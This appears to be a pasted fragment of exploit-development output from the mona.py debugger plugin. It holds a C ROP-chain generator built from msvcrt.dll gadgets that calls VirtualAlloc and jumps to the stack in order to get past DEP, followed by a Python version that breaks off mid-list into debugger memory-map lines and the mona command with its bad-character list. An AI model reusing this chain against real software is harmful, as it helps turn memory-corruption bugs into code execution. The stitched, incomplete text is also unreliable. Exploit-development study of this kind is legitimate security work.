 rop_chain = create_rop_chain()
*** [ C ] ***
#define CREATE_ROP_CHAIN(name, ...) \
int name##_length = create_rop_chain(NULL, ##__VA_ARGS__); \
unsigned int name[name##_length / sizeof(unsigned int)]; \
create_rop_chain(name, ##__VA_ARGS__);
int create_rop_chain(unsigned int *buf, unsigned int )
{
// rop chain generated with mona.py - www.corelan.be
unsigned int rop_gadgets[] = {
0x77c53c02, // POP EBP // RETN [msvcrt.dll]
0x77c53c02, // skip 4 bytes [msvcrt.dll]
0x77c550f7, // POP EBX // RETN [msvcrt.dll]
0xffffffff, //
0x77c127e5, // INC EBX // RETN [msvcrt.dll]
0x77c127e5, // INC EBX // RETN [msvcrt.dll]
0x77c52217, // POP EAX // RETN [msvcrt.dll]
0x2cfe1467, // put delta into eax (-> put 0x00001000 into edx)
0x77c4eb80, // ADD EAX,75C13B66 // ADD EAX,5D40C033 // RETN [msvcrt.dll]
0x77c58fbc, // XCHG EAX,EDX // RETN [msvcrt.dll]
0x77c21d16, // POP EAX // RETN [msvcrt.dll]
0x2cfe04a7, // put delta into eax (-> put 0x00000040 into ecx)
0x77c4eb80, // ADD EAX,75C13B66 // ADD EAX,5D40C033 // RETN [msvcrt.dll]
0x77c14001, // XCHG EAX,ECX // RETN [msvcrt.dll]
0x77c47cd8, // POP EDI // RETN [msvcrt.dll]
0x77c47a42, // RETN (ROP NOP) [msvcrt.dll]
0x77c488d7, // POP ESI // RETN [msvcrt.dll]
0x77c2aacc, // JMP [EAX] [msvcrt.dll]
0x77c4ded4, // POP EAX // RETN [msvcrt.dll]
0x77c1110c, // ptr to &VirtualAlloc() [IAT msvcrt.dll]
0x77c12df9, // PUSHAD // RETN [msvcrt.dll]
0x77c35524, // ptr to 'push esp // ret ' [msvcrt.dll]
};
if(buf != NULL) {
memcpy(buf, rop_gadgets, sizeof(rop_gadgets));
};
return sizeof(rop_gadgets);
}
// use the 'rop_chain' variable after this call, it's just an unsigned int[]
CREATE_ROP_CHAIN(rop_chain, );
// alternatively just allocate a large enough buffer and get the rop chain, i.e.:
// unsigned int rop_chain[256];
// int rop_chain_length = create_rop_chain(rop_chain, );
*** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
01970000 00002000
01980000 00007000
01990000 00001000 Priv RW RW
C CPU
!mona rop -m msvcrt.dll -cpb '\x00\x0a\x0d'